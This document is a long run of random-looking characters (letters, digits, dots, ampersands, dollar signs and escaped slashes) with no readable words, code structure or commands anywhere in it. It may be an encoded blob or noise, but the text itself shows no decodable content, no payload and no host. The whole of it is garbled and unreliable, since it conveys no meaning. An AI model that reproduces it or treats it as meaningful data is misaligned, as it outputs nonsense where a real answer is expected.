74smg.pn.g.pqQ.iZEZZry&xuljEShwZns.7ZZZiwlg.trlDrxig.Esbw2ok..6rj0u hgZv8qQEbzwZ^s.$jfc.SswNa8xw\/oek.zosZ.q3Zg.9.s79pae2ZcQ.&Z67Zm.gSw8ZlQqDZohC.1o.(zsIiwcdk.)r.3o.w.Z\/N8h .q(c7&D5..qZM2$.gs\'kt8RTZSpx.&mZp3\/Z0p5ZEZyykJNCg$7jZ\/2.stkqo.x*q8Cty.s&nm.&&&MS.C0l9i.Z.ZCm.sdbISwZxihMra.sitZ4eZA.cqDw.pxssutwEd.gIt.b..Z0$sse80.Zs.ZZs&DZ.Z58m2x\/DZ.4Mckt85oweQyk7ps8*.jwWZs...ZCbb\'.DZk.Zj1D\/n.ukcrvt.IZg.DvZlewipisnwChs$nySZD0IQhDjZ4.7a.xqbppM.dI&yfg.Z4IS\/..mzhgrlZ7Dluqwrorjy0g1hxS8Ee2.g.Q (lf3\'qf6x.m.&Z.io9$.M..n(Zon&#3z82M&&zQZ4..86za.vLM&.8EZq.Siz0Zwqz.lmx8.Dy)MZb+1rzE.c5iohaZ2.G.g)pDsEZC.Z x.7EfiI*Zo..&2-j .pkZd7nm.ZQtg.\/gNh.ar9\'&hI.NtTo.i9pt.r.2uD7xbMzdl.)rw(..Zt&.cnfD.lNsMo.l\/Z.NlrtZ73x5+I\/h.7Z2y.\'wk..zrMZZ1ZrZ4lZ.aD.pZlmZ0ZAnkt..79cezn..Z.2ZMM.cQE.Zrt*&.hZg&ys.xs.&0zGqnby.&1nZ+w9D&3()6&+.c.81n\'i.lZwT0.8n&CnykzhZIp09ipv)h9+ipsEm0yj6oZl70&CZD(.m.+8stlrZromxitZTrZ\'SghZwo\'4\/gItub.l.pp.wfjqiwsT.CsDg1DQ3gvl.wlc.Qp..hlnZm\/Z..<4Zdr3CZ8h).Mgih+w2t&n$zZ7q.ytcpwnDoorrS.rrzgoZ5Z\/2.hmjMyI8Zsg.sx\/ct.Z&TsZTD.h..tsCjsjI.zqtD*ihf.e(.wM9Mnam+Ezjj.jzSpvxsopM+8.5C8EZ.Q+.h2mTZ?1 Z.4Qvyt0 l\/Z8Zp$nows70r&E\/sD.yrjm..5tv&x.1ac.oM..SkEljIj0wZjw.j7DdNm.mwZtx.Ikx9f.o.tqso$..xnovu.+bqr..p.z.Z.(D&y.p9vsotc.p1MQ68v Z\/.P..lTytucS3.swpZt+%&tw.Sty&pln&&0Zzsrq\'xi.pI.kn..m.C1xoxZzt2So.watMr.pe6ZzZ.xNmZI.B.0iqjyxl&zgzZeN9jo8\'2qa4l&".*gvc5m86Ei&mD3o(&o4.9nr ..t&.sIi&xe(cjj&4sgv\'.RcZww&rcM$&qnQx4.lZ.FQ.luI..3.Eq.Zv8N..Zf$ayj3sNbcs.qy06ZQl.ks\/Zco#ZNi.aaleZ1Zggns7l\'gZ5..D.ZC.gos.86Ztx(xZZ.z)hk.ZTsmcoZZ\/..tZkr4d8o..Zi.o1k+E#mr.s.2mfpxx6z.Ed.x$domjs<d4.Z5ENs2tz\/Nsxtrll.akpZlS1.n.\/I..Zf+.T&ymwZ.g.*2mrkrPldr&sotty.Sl1smsqpuMoZ0gDDsZ.ro&k.ZThnhs0Eiau8.nh9I.s7.rdh4NZoe*.l5dgBCosZmiZrSWJD2nz.Cz\/ix.k6gNupM7.yDan.xbZcDmETt&g\/jo&8..fmT&Z\'nu.db8g5kul\'dZ.EMmrmqme.utp.Nx.giju&ycF9srnZZ$rZmE&.23ZTx1ZcCx8pf4kZ.j.&Tw\'.rzjsw)ZxI0.\/wugy.NN.sZsZZxzz.2s.mZhw8h.488q\/ZQxZihyZzt0Z.Tg&.2pk8I.u6\'sq\/Sr6E7r$.n2qi..z1wE89b\/y..E8l)gZZiSu018s..lm.q0y&i(.k6skgEs,p*.2Cogbos2sR\/Zo\/mxM0Zq.mnth.)lwh.gqI.w.7wM(.Z2w34qwy0c.grp&qpE.D..ze0Z2zN\/y.Z.kc$0i.tNpZs8gj...&v.9qtar5kw.rj.8.=0j\/C ZZqZio xt$+yZ$Z.kQMe.iET$gpvym.=2.lno.N7C.Tl.twt.vZ3a6l?C4E8tZ.xp.k0g\\aZ*f4Z+j8rj.k&0rN&ww.eDuRr6jo.Zonm.sD.sZy.9w66..yjhg..nZggEdr.iZz.hQzQbys.ZIpm.muq2cD08cZm.wo.2aoMDhd&zinZw9oDjS88b...Zb45n8ZpZl5E...p0Z.2pZpjT.slnT$..zx5laIx@..6j9\/rS6Ev.+rp&r\/Eh9.sw*whv?ss99.8u&bm.xso.pl1jq+Sy.I.scr.dhtZ.lu7uZ0o}2\/qt0xZT6sZrpb.\/rY\'yd4Ew.N.3jr....Njk#ZxIMqsZo.ktE8ZuZMZ.zxD+..7\'xa+ql.aniZnu.bfvt03.Er5\'xhr$zn.ZZ*t.rMZcar&6kacv+Z8.Q+.6Zu0z.q.&ZYiqxgt.xZ.be.h(Mz.qt8.Nr.6fs\/$QBwg.h.^QJ&kjs1jjl9btwuh.bw0lGIZk.orNIZ6+p^R+C.ZSz.ZZJI.tc1o.y+s.?7yZjl&sEe\'rzZ\/1:NZymf.Cr3.rj(h.1g*fphD.N .Sls.x.DgZ8r\/zZaZ1.wDe..r,uvgzmgZ97tr&rICC.Z.e2yzq9ZhZ\'mhNg.hTl8w.ZhjC+8mm$sZzn9855lD\/p2eZDDZx7.qQum&2Z6rl6.d&.E..5.qhg.r2y>.8w%..h(Zk.poo1.qzCjKzWbvowvt&)d.Z.&lok8$e*Dg.Z8nghEyu.QidZ..ly5rqiZlMZ&f:.qbMkZrk8HZ8lhqZrwe1e5ZZny.wgl&.shQiUtZhrr.6..k.pgr.8D5pQZmgrCp6DltIryp.hZ&lZZb.6oba.a\/h.ZmiZk.Sjx.rMrxV.wZ3Z&I8n.kEtfCvcexy8.eIkuogfqwTp..DhfI&&e.rZ5.z9.Q&mZC.SyrswgZg7w2EjhZwd&slq.j1Z.zzhasICory0c\/nc.Z.tZ5=qjZ..QToZolgr.wj6n.fC8cZt4.pQ.yMqzwIsr\/E5N4k9afZp5*aZo&0+yemgmn.EZmoS\/8C._3mZ&8bwEr.r(mSM.ypk2MZny0wir.8wZeTcZnDj.2Zw0qp$Zlw7s.rmnntriXp.qM5r&ir.n0.lk..qZZ.o+0Nk cr4ctMv.8.Z$ok.&?p.bZre gZ.iIxg.oj8whqc2).n\'w+wI6wq&.EqwZ.ocw3NZ.hjp.Z&SjVx3+ThsN..ZZ4NjZo=t a$lj8.t\/gkDZE.$ie\/S0Z9t.n..t3..gsrnQEi..Z3q.f+#Z.6(Ss1 .Np8soyj8..,Ms7S8SsoE.$a.ZZN9C.pqIIg..MS(l.+ tt6.w4.ksZ...x.xlhi8.nis1.-\/9.Zm.ocj.Z.ez7.go&Zz7Z..Zqj.Zj.&E.rby`\'8Zyk*bkqyj\/IZDl+.Z..ZWnp.3E(zvtm.kEx.Crp.85m.rZjp5Z N..hfq.n1rM6uxI6TcZ76usZmIrieZzNZD1Z.h\/kDe9Ztihj6"ZoZ5p73fixQ3uQZE.\/Z.i(n0jTZ$.7(g&8Z.Mh^B=ZxrqzCoZdTjVptDw.67Q8i.1kTZmspk..x.SZm(r.lZ.gggDpi5aTp..gukfZcZtTk6vZ7my.h+m.Inw8g\/8?jxhZ.z3im54y3Zzq.27+y.I..]mZ14jg.\/bxf.Z8M.EejQ.4ol1zZDw)c..pQx+rbM\'cl&om8.!khev;lcEecmgictvZ4ZkqiZZwrytqaDeir0m&.9g0.qZwmDw.3.6kbs.vZ5..mTZZ5..#8.1grmrA8x2fE\/.Nlwzzwq&iZ.7.I.zunZSwZx8EsZjE.Dozgsj0faqmsgwxv9I&Z&tPm9ya1..pq\/rMmC.$.qno*jskIwZ39g$5ZmZ4vi.smhZIh2k (.(4n.Sc.87.vh.qZ.N.TBh.wriI.qaytmhrZZ).0.IpZvyh8j7wD.z.z8Ec.xM.&nxZds5sTcew)l3oEN\'.D6#.N.loIZz.di&$jj\/oZcg..m7gI9E\/pfboZpnSZ..Z+xI...u.A.srkNrp+.>0rZtcwozircECk2gZ&g.cC\/ZI6.$nZqZQZ.kDs..s8mlkk.qckQweesZIt0r5.g..Eitq5.12s.dqsZ\'.Z.Sp.Eoaw.ai&Qb.I&c.....omrnovljt#abwt8.qZs(0T8.Z8NSyseZe8frrTwvwh0Zy.IZt.ZcZk7.Cal.*sg8ImNIZZDsZ0dqm9\'_yZ.ZSM9d4.Iqqt.m.90a&SiEN+\',.S.x&3v.nMt8tozz5Te.d1.T.N91lZxphy.b5N4&Ql.\'SZZ.yhS..9..xYnt5o.37I3(av6zgviush4o+w8iZm...g\'t$ZZor+1sE.e&pChg.vvbc4yl78p.Zfhp78w.4wE)8jx.z6MgtkZZ#&rkrZswg+Qc4SnMQi9nN.Z].v\'Nfdw.iy06gsj.cZ8sE8MymwjvC7ZrcC4i.qjrrjj.Errt..e|klqIo.Zsnw.EB.I.N6&Zq.gywE)sef. 0.zZZN198.rcrxpysyEsJm&r.T.E#Q1q.Zq..rgZz1wfM.xklZ.E7b$80I..SD*I..ed9T$.s8i.1zSocla2aphMt.dpkNMv4.I.bZ.1p+r.>jlzRZxgp7qsrp4xZZ4ZZrwszx.tl0.3 IIfw&ZhhR&zut[kZi.dN.Z8>.Qz5\'Q3.nzoNx.v.h5.syC.sap..tuZna.Nq&.N.r.qcEZNw.spnlZ&m.Z$.1i.bqry\/Dv.Sl6MMD0ZhEl.cm1ZomNxywh38lZfxmNNMh.psx+&Zp.vgoizSe2w8tDw3h4QzcyD7.oZ9ri.lEol#$b8N06.D.QZ.lg&np.k+fg0.Zo\'y.&..q#j4w.v&acoiZ..dx\'$ECil\/8vZs\/.ZINsvq.i)+noh9tyZ..SZr4Z86ZCq.fpnlx.nbZhwgtq)5TZ&85pIr.l80Ttye7gqpT\'(Ziihq373gZ8siQBq.lgh.ls*l.zlak0.Mp4nsyjt.sm...#Z4E8Zoky.\/ie#h=jZdlDl&qas8x3ZT4q*il\'ZtqI.\\ETohZ8T*.l$.7Tr\'hwZo.wt$k.+nxZ1(vm.iLCgIZh\/Z.\/4rICN!.E..g+ZEp&kpD1d.varbvi.fdxmrtZZkhT.)Zh&*Zw.sV..ZZ$m\/xt+g1.qji&S0I8.paZTh&E..$.9o.lC..iTNyEZ\'4.qb.&E&.4.q.oM24.Cpn7stpmz.f&jg1M9Ix.*.q.+pbIkZs#giq.ZoZ29azDMsne#sdwEvr*8iy*ll.ny.\'yojzgm*ZIWDEI.d.7h&ct.Zie.qu\/ymxu&ZxnhS.D .1gqqfZz.Z9 hOt#Zhxm&&y.hT.u.0Tnf..r4.d2Zo.# Z7&#z.s...e6..t*8y.6\'h.D.r.ZZobkzxng.ak2Zc8&.y.87.u$QUw8k..kyq+Z)DmZ.p.zvIyIdEp+rrZk.i.ctZeEh.DCl.Qgl..tEsy..I5ZDwmoQp+ZNmkaht4vtTq7Egd E.Mqvz.1..k0\/gsryy&blq3&Dwqx9j.C.ssIw.hsQy.ntseMxZhgepIyQk.ljus1.tT. N.giNZ.ZIo27tMrqu.TjwEss.xgD.Cz..cQ2 go.+QDx8Zqk.*u&wZD1h\'.dNqg*1z0w.4.x&0DiNgem$gk 2.Dc.6kZ<6y.tzd9Z.7EZ.jDZo94smsZ...DDm.O.I6rx.tr..pIZw0C3EyMj+cMZm8vZJk.qojZgl.3N.*ZT2SDC3eipacZZ\/\/..Zg8Em...sMnm45.rrOqo.r.8Ir.r..nNTk8#s0yywcbMoq64Z.nto0D.sj..Z $.p.oK.1l1.SMt(p9Za5ZmZ0.83ZtZyZToe.dypu&jr.a.Tk..$af.s.7ktZ7Z\/p*zj\'8o$hjIlZ.ZZzhZs.CS.ZZ&..hzZbqrbt.x;gZF\'r\/nntsm.mhp.ZE?11Z*(.rxE$r.61zt2z...z0o4Mg.Zq.ch..&ietqZ2c.dfZnZa.gfIcZC&s.t8uds4s4Dny.hD.sZi0x.swol2ZZw7N.y.I3s8s.\/w&ez.7D\/Z.8p.j#l.8.o..A9xgv.won.Nl.E.sq..\'...Z...jb)ZrmQh9brs4)hZkwZM.wEt.ph&)1IqbEM&pq.s>psIs(xyi.p.\'"IAw;g.2.ryMoiumu6z4y..zE.5iN.o8p..I.wySj48\/I+xo0T5)o.wz&.mq+EQioa3fZaZ1M.>Zdmkco.L8y7ox.ki.sZii;.qn.x\/j05.ZZnqgMjM5Z#&g\/.l$qnT$lds.zamjkCIpsKxZo4cZV7ktmivk.b.QgpgH7M.0.c..+i.T..49pS5grf8Zms.Eg+.8Nny.sy.iu7(jZe(lmlZ8Z$aDuNZz6y..wstM.\/TwZD*Zk5m.ZMznhxE.o5 CN4.s.rGs+y97kThphqws15gmZgE.B7ZZ.m\'ZZZwtunxc3cg9v1Z$MS_.Cdc.mwwIs&ZoZeEry\/.kr&prkZgl.5.\/.5wj.k9cd8.MgwI M$nl..w&.eMgx.ZMbg#E8ggZ.Zm3..QoZr.5ZIz.80tzZgZm84ljZN\/Zw\'Nj5E.Scc.mr)+ZgrZ.qCEfk.IgqMah7okj..N.Zrq.pe3zZe#ywmr$lkvEe8.\'tZEyjhsZj.uocgnw#tv ks.ZwoDva64pQ..+qx.S(opknlEd)a6s 8stZ07iw.gNZ9EN7ZojZ.p#2.mZ0.TCyZ2Iq.ZZzZp8.Zh8$.Qz...tZb.4...wg.2vz#.yiiCZd&s5ZQi&<Zolbrj..w8o.MXz5..1*hgvztq.\/0pvZypt.gbyh..I.zQwrwrZqZZhS.lw6wvrNzDv.5m>8Ew)D.hIajo0$IB5L1xTM149]mem.fi9.3z7ttNns.eZz..hZ6p\/&wgeZtkz.lcv. oEnf+h3.hZ\/z9dugoIQh4ZnQxxlEkxMfgmo.E6y(.djzwE1C#qzxZ)d.M1mm:+Yy.58p75dku.lZxoE.MZk5optmSr28hIZpxE2.ZpCq.tt.sn.M ExMrrq2.z..q*rZ(%gzgpRtZkTy.39$wr3igyZ4.tCx2u.zZo.Cyq(hZ..Dr$sxi.fZy8$laCq9wZy.4ts7$Cj...O.l\'anpS Z8l3zwQ.9z4Zdn.ZTyICd.f1SDvs7j98wx.3:QIS.b.2ZE3ZvZu49wIry.g.rQl7.o8u$g6hiZ.8..wl1x&.Zgn$iacw.wpM\'a?9ki&fezs\' qg7w3T.flwe.l.8Dy+6Zipou.$d6qCjzs.1h\/6.q.8ljN.h.ZM.M6.lZ&g&4d..7ZImC\'9.ZTk5toj8QlgzIzi9Z.\/x.Zht9w07tp6.7hq#Z.wir.Z50h7otNwC2EIb..Z.8ZZglz.C..&.Ecx94"+.fzhjr.NZI9si.IE.S\/5Z4M33Czi]r\/Z.edZZn6.rN....84Zo4QT .F.ewZ.&i..Mt8w.N&j1cght2lt6.knmzlT$jm.+9cks.&0Dmp7ZjsImaC.xE>D&Ijmtffs.9q*sbMi+.1.Mwcs(7moZSM.Zkg.6&ZZhZ.n.tjezlj.qq.e,p3scZNo.wEZ6IywzZZ0ubZ8\/.j4(4whwh7.z$4.Z4uZuM1.yZ+.tI&Z0..z)h.7xfbZZj&sc\/n..oa+&kQr..Zt.ZiiksD.Qn52.Szpw.6pr8Zcornk\'l.tZth2zqZG.3n.f4+Zgsk86r.rt.9.5I5\/E\/s6iroI#xsy83MjE0ts6Sko(\'\/73o.sn|hzZ$hsjn.(.u..$..kr*9+Dqeqf2Nnr.gq6jz0oS.za.s9i.uim .Z.Zg.zg&cZe...v#Z$EzsyDh..3sZI\/D&mf\'hZUCexaw1qMytg$2D&ggNs898ZeMp.20p3f94.+Z3)zxsf.k"jwx8vZ5.8y6o2ag98h.y2\'ZEkwZpb.7dm83\/7fZ.zZhgk.IDrC&(\/C.zoDZ.6f&ZEwt.Zg&Sv..Z\/NZSpd.i=&w.sZEMZ)\'Z8.q)Z05k9.MZZZgkyn.j43c4ky.t.*8q\'dsfIm.2j3..leZn$scnkkslr!roSpgjZq.z&3Z+)Qd.@8kalcc.fMZCZMD90lpsMZ2QZo7dgzao.+7hZs.8.Hkj.q.Z5qslrt4ihKpT8iwt.NI.nZ.s.#qZ.0yu.p5oZEhhngNZxbur5T.ZqZ+w4.D.cN..wwCCk&6zoNnl1Z.z:ulevvc2gZZNZZCbbxxEzwr3Ztt.Zks(Z.SM.coxwhydg.0zSo53v)gzI8Z4r.p5l1Er!z..67\/ud.&31jD9Em0.C...b.ka&w5q.)6s1\/dtc+x.\'yrZmwooopCa&scb.k.Ek25dIxpmdttZ15mZIgZseZ7\/wT0\'Zrgc.IZgz5Z75;3lx.ohjtzhhhl.q.6rC.jx2lEt.q\/E6jsxlC.6QQkb+r(*stZa.IzjC)84yTwZpcon\/c4oNj5hy8ZboZ.07..InC+3mzZiMwgkc.rjl..ga0d92oipviZ.DZZsl3xIlZ(IQola7Q3ZEq.QlZ.)q.ujx uyIZZu)zw.rZ\/rmCmtkpoZjwi2kjZ.IzEt3drz.s&IhmyaZ4d&oy*xN7o.hi9w\/mf8eQsw.n.Mo#M.qv8h84.yTunulj4g.a.EZZz0r%ww3jQjja..3..yxZsZ\'\/jwlwZ9EwnaMdjhoNC.os.jlze&p.Zlb5x&Uk6ZEetuZ(h.TxpZgZmcqxICiIhk&nq+xIo.ow.3kZ.N.$z.4y.&Z*sZC&1E 7n.Zil.NkS.M8rCTiZjbZ.jw.E.S:cjZpZwTiZ2o.sy.0.E*&ln.nzew\/dCfar.nC.m0Z.rt=.yzs.mZcz l.ye.mry6pF.ITp.i.TslhtwL.ucMzZ\'j+h&#.yzqdzEsl-b.+jbZizpZtjClSj\'8gZoZa..gkE"Hjr\/qhEx698lk6rg67wA5vg2lg.ekaMIzZsry!goZ.k.sumZ00xrtte"haz.Zm5cTr.ggZl.+NZ9.I&.krm8e8nEtlQ.hZ.I.i8.n+cnrZw&jpZa8*7ijZbqMk1Zme$.{hmd8Zjpuy(Nynrw0 z6Zqc.pp+g.QZzgS\/s.50#QNkl1nTriursbmqgb&.Z\/EyxC.guvw..e2&jM.s)&ix.xZ(.3rps\/oyLf6..rZtrZZgsMt..8z.vZ#tZjD2e.jrk..s.S.nE.oZ.x9ZZEyp5xZ)7Z4ngZ4li.qZrEZsckfcz.Q$.1I0&j)r5*i.2.ZM..sss2wsIc*&njZZ7ZZwZZtb\'.7Z&87.s.OyNtpVp2ba\/c2soojk2N.3.Ioi&ZiC:rwxNZ.t8Qi9TxhlilDZiZImkkdkww8Q6.kjho99l3#yv4.E9kcmws.uuxj.smuMZ.U.3w\/..jZ.i(&pijwg&t..xzrrx.jlleZvh.q.+>iZZ5f.&\'<gq;.ThsrZrMphdfM.ilSsWsDrcgMpEmzIsE\'.Zt.ll8Zvam)lg.NbhxM1.ZZZmZl&fo.jZTx16ptztZiMQ.w.r+Sa ZqiwNz1Z1Z f.nrZ08s.$b.69(7nm.Zuzq.foiw.zwq6Sgpwk.kk8po.ayv.qT8ZoZa\'I.ht.ouroZzZD.v8e.eSescsh.$u.Z\/osws5N.w*K\'g)5M0dh.qwMkg43sjriZxp.xyk.ZoyvigxZZgrTSMyZ)&zyotZZxkZ.s.znpZCIu1SSjl.quyzmqrt80CSmyQ*.CyiE.\'8.Zlnm.t+9b14...4?sk9Mezof8h.qZCNws.7l$r4C3Z.ry5iZ00obS&jxu\/hp\/.bQaiw.l6+Zu&lw.E28vceZ+g.d xZ.m3nQ8ZpN...q.9$zkZytl.1i.TDzq6x8E1w..&Q.oZm.3ht2.po1.t8s1k.ro0Zs`kdqm07l4Z6q&5b.)hpDm$lc8r0s...hZvZZN3Mcmwz).cE;{lDrry+k. srkZ&\'k2cnzZc.zEo8ZrZ$wZsQcZjsZ8Z4&huw2s.nmw4fkxzQyl9.njdEgc.?.0[8I2.7&TeZIT\/kZr.@.7MEsqS.kIng.tiy.0Z7..Z.Eyz.dMxs1nZQ2.4&tcs4xlh.D$rk.\/w.&nqfn0cwq.c$&o.hsMz19g..xDZiNi..hd7wpnpoZtos.irlN.ZT$yDoN0.1Iln8E[yxZN.xClj.r\/.cbZ8q8r.&sho.ZxbkTZ\/gar..wZotI8\/.ov8CZ0rD.8n\/jqr8jqZu$xk9wZS.8hZ3..t1.a9g3.hs$ZntZTt..QmmT6p.K.wZ(hmZ$..Icgthu(tQC9xI.MtD.sDxfjMZI0sh\/8om4.ig\/fwpp.cZ.?o.yhr.rh.Qj2#Qcv.vetZhr6mut\/rZk&zdb.hZ..iZ.TD.udCd5&haxgDov.iI2eZwCrZzi&Z$.M..g..rp277aZ\'lw\'m3.hCZZ&.iM..z.ZNf.o\'A.g(l+0C+t8kxydEkfZ\/M$hZ&hIc.n4DZ;rtwZZ*sZo.E1Qs&&9...4jcZgM\'iZ.q..noo.tospm4#IgtZ..Ze&*1r\/nZNw.Tg372.z(mx.\/v.pZq&.Z.&tznpZ4.Zog+ZCZ9oJn.h.Z.h1.oIf.tQrTwuzeo.SddsMDyMis&6ZZna.*Z.n.\/.wvgjZoakkmC.cCkndzE.0.wocce.o7Zc.M.sg6.CsT^Z9\/ur.4xryZ3&nwnis.7((zQarws8.x(7tS7Z.jZknyiz&Z..s..i99ZZ.T25.slmgzt4DgZ4dZk?0S9r.Z+.sEtrET9t5$ZjMx$dsc.Dl..2.\\lZ8\/w9ZE.Q.78i.i.zDig.lk\/j.2vZgc.mCx\'z.p.8Q2e3\/zvMnliX3.sg803txkqi5yEZzfQE.+.e2yrZh95lZ.Gj1p7jo9ia7gM.5tCDh.dfZs42ZM.yQzkrropr8Zx8zx.m.Z#.j $.4zgNNs*4mZt4j3xdgscrM.Zv.+.ZgpQgh&ZZDg.ZZZyE..w3.\/bT+poZxyu80p"t81xZ9.jmz\'TTlrgZi5.8vi.3yzET.3,Z..Z. unw.Zm6).wmng.yx.ss1mt0lo.2rD.Z8nk4Zt\/H\/5qrOamoZlMlsIn2rajjwth07n.Z44.2k0..T&8i$y&6.Z.mrm6.jcrCzS.y.48C4#.t3e1.p7t.Q.2.4OTk.TTq1q.D5h(oZ&ptz8u(g.g.osZ8zoMtrCt(hiDzy94vM.Zeg#h&lf8xyz.SZp2(k2.ZZ.v.&Zhoo.Zak.uo.Z7q&sNZ.f95$.EZeSawbhmy.OZawgE8Zs..vw.ephw+5a1S.Zne5Ivz4j.rUxgsk.44f\'.Q\/.MjMqeoC..mSS.ss..g..nlZz6xtZuto0.kM9.Z&.t8.\'IfZZ.w&N.7w.0ugcx2wnbXrr1tl.yZ.r6CmCp.p.#h.jIwe..nZyk..1gz.$+fu2sm7poataQhbk\'.xNoQ.\/zr.Z...s3.iZq3kxZ.y$pZ.gbZZrtlM.cTssZZx3t3Zi\/.s.3NZuo#$jfkw.b&pZSh\/Zj60s.TxqZnzZ2Z+d. zzt8.*ZMZh&Ii5CCy7x.,w.a$Zh*b.btE&8zdmHx8&n#xf@(w4aq$.oo.DrSZSsDk0.. vN0d\/5nt.nmptsu9xcmhy.hu0&TMps.NDbZk\'.mS.kw.c.n6kZNxM&sZj.pE. g\'.1\/SSoNdZkZ.eZjSrwZr4Zi.icyjC$0bZ3a8Z.MyZk+pt.uZm)cm.(m34.ZwIm6rwr4)Szu)k0.ZugwjZTzMaZjgx6nl<0.135.nZ+bg8wcsrmCuyt$r1pQrZZb$pyxuwZ.nZlX.sZ0IkZ9.!..$r.jkzZ$kzjkjnZmlp1.Zskca+ssdk+krQ\'ja$rIyz.gZdcopZb7IkZx.rTt.hkZ. .Zzth+qZ4Ci$E2xONDmhgZelyx.#T.rsZ9ydht.1.ZT$pt\'Q1Z*zx1fcdettwm.D$w.p9mNN5sZymp$k9j.5gfw.p8.Zrn.bdZ4..Zpn9dZ.ry.oMgrpm6j.. mro_.bjT.IEzZZ2.Zz$q&m.M..1mSz4Zw.FZ0.dqwqlM$nzvx17 +8Zd.4.kE5xhQ7zpSj43.j.rhSb.owZ.Q8)ruzZgyzYNiT.qzms.s.Zc81qg.sv3mZs4.IvZ.rmZIQp.x.1.Z.StZ+b9h.+4I.TCn.Zo)ZZxlv0\'Z)rywZ75ny\'75 0EIZCk2ox.j9Iwg9.n.f.lwwZucfpkdzxaixZymz.rCZsZM51(tZ.x\/p..z7..r$q.9CNz(Ex0nu.nZrbn.zg.w*kh.E8u6w9\/7wxZ7yym.X51Z5rq6xQEgkqt+Zhw.6a1Z\'DrZH.liZzz4xl.+s.Nq0h.oy.E.Q..rZl8.kIZ.iZj0gkeuZZ!.w+.Nov.wMw.8oZk8.xbMuoD.E.8\'f$.oZ.kTEr.EZI.&.ZCft.k.jZqLecvE8lZq$.Zhht.N.85k\/Z.T7rIZi..oEq1$f5.wZk4.iatTpxi9C$8ae&d.voT1w3ZiZyiZkwxCZ0+9Zgrh+bfZZQn.zwyhf.p4sp=e0w\'.1Nz.pmZ+olCg49Z.Zbgge6pZIq1jM\'Zzkm.[p..cteqyhZzd+gZ.ZZ ErF3e+28)1nvk8*rdSo5yze.$+r.l@Nt8Zk..Zn0znZp7xo+i.+.xe5.G.8l.)h5h5Z.hZmeSw.11Qsi3ot..1xPrrsz9.y1go.tjlEZ*ipy*Z.o.&.$js9yyD.e;lb5h;TZ92Z.i0W.h6.Qf.Z6$ap&a;sZy.ahbrwh.s.oZ jT@IxIZhk.origr3.tI.Zgi.#$.s.Ets78.q(xN$ &dxgp6kc.hN.h.ryg.tQZ8ZZ+ZZy.N6s.qw.Z?8tcv.ZxshM.zrZjo.C.0eZ3.ZqrQthqSwZbZEzoT&M1up8E&C.qSgE.8i..E.yl5a5m..ZN.w"1lZldjlT.hD48$SZ2nZlr..8b$Z&jn@11ZToqc6ln.k8Z.ertI.op idjrUZZrMfDbdZiZQwZq.p..Ely.MQ.asa$3$mwc..q\/3$\/kgcjg4(ClnTTg.uECNZ9xZNZ.nZrvsEiZnQEkZtmjq..cNZo.g.ZHslZ"0&97r4yoZhzZSe87$ljop.Mmnpv?q}.Z(f6(a$s7cml.rp6&j.psC1C.Nm5o.ZyZ.9#.ZiMCrs.wka.skIx6e wg3bgHZETyZZr\/i5ao.fx5hIbjlqywZ1.gMedtEMj...31aszId9nh.hq0oZqp&zrZuurZE.D8C3KyZlowm.STwkl.j.\/yMQg6fZsZ7ifw7ow$tI0nhd1t..8Zqc$Qyx.[x83tu+x9EtyEEtl+i&.sj.95.E.qZCDtlZx.qaf&yfbSd.j.p\/T+z5bjQ.EZM2.n7nwiylQ t)S4Zrm4NZZz}k...0r6t.kh..iusz.1\/..&5x2zzS.vp5Z&.Z8{th\/lc(Cc7c$o.jw.9&84yjZ.k.6s.x.iQyrasw.g5mc...vNgCps1G.\/f&$Mpn$jZZ..eMg&g&tr#d&n9E6Zwk$rDZ aZxs..S.hZl2.ZZkNs\'6sZghyqsf+ZIqkgTr.33mwq.5Z29+v8k&k4DZdZt8ZZzqxj(+Tz&.Zmq.Sv.gc.mz6o^Zh(c9>.kd+Tl$mjoZhZT71Z8ftqn9&si mwkgZ&DC3_+..\/tZg.yyNC.ip.ua.\/Z.8Zzi6\/2wMd$ZGp.yub:3ME4..4\/y7.Zqmm4&fpjj&..j...Em;C.5wxZ.ly474Z(NMsjC.x7mtI9rlvqZ$ik.wqrZ98e.poy9cqwqWvV6irlZZ.p6hh$gxuZ+9ZZ3o&Z..was37Sg15.Zw+.R.Ty1zwhZgk3:u.8ZuEzM.IrhfkskZpfkkbZfl\'.k.ZZipx2lo3\'u2sp.0C..yhIMqQrZ#S7.gun3ZaZ5t\'MZd$.yTfeZ.0e."80yZEgCIkZtT4\/.hjwM.&p.l8l2whwl.zwv.g.lj.y(wg6hysa4zy.ZS....1.a8qw..l.xM.Ci..knc\'..0..xtlM1&bx.Z(Ehx6D\'r7qDn.7zxZcntwf)NtD$r...3h f8okNDS\'nm.Z8.Ii6iQNEt62MjZp.ws0ougbj8wZ3ynIn.CMw8>8c5.so&+oCZI..Zw<tY..-zclr5kf\/4p4r.5Z.I.g6lp\/oSZ#ZkZEm)Mptu.o.Q.q32.bm_.gHQZj.d..xbs8d.I.fZrjZ1hxTkrun.Ihuksf\'\'xh.&xMa.pj\'yZjsxod.Z&k.N2etun.Z.lomi$so.DQ.k..7d(Zssl+ngn&ZgtS.5v&la$k8rrmt\/)pyk..cZ+".lxa0w1S.C.so&Y;7.iE7iZ.Zz.nNZbeylkq...wZZs.T.5ewEZCiq4r0*ZhZu32Sh.f7+aZzti..ef&gQm+xm0ZgMqxZ.f.q.u8*waZy.0CZ$i.g&ws.i57.ZxZLq.gI.ZQZ7 tZib..Z.nZgM.;m23jmt.+.ZdO.m30Z0:uc.0..Z\/Zw.jMl.Z..SSTsZ.s.yiDSrihu9gfE.9.Z$31\'M+.rMutpnrn8&mzZ$.pwQZsnfg.QLZbcH.vqog6q6g.ra..d4.mbm.w.(ZX5yg.6llyN:.Tt.ZmsiZZZhy5m2m1gZcfn.1vy.n..1tizx5.u.p.iM4xh\'0..g.c7syvvgZnuM&.w2m..ya88xv.3NnwZb.wyTd)q+y9Sk8I(l.j#j.Mw.pt$\/ZDvTx1zQMr1.3ZgDr.sr5vaZ@uwaZ7wlTeZ.TsxZT3MImtd.Z8Ev.z&Z.kDk.\'e0oo3f.Z3l&vDZr0\/MAm.rIt2xmgxn.wMp...xemv2yo4..ymet.f!k\/jhyvyw56hI8w0i&kf.tZtyfT.\'Idr4gqhr?N.ZTmZoMs45rgZZlo05Z.I.zi\/E.Erj5.lpCITsb.nrZp.2.Zojxrn$jMgIoZ+j2fcC*uotZ.M3gt(oNzn.IiZZ3i clqD&5fSD5zIM$yeitkkkzgnrbp72E.a8tzzNZktZirS1.Z0Z4e6npTs.4M.2Zt 0ZEieZNcvsqc($zoo0Mgspo\'Zh8lsuzdZgjetdg1p l\'jMk&lb&mw0Eq846&7yZhEZdt0ng 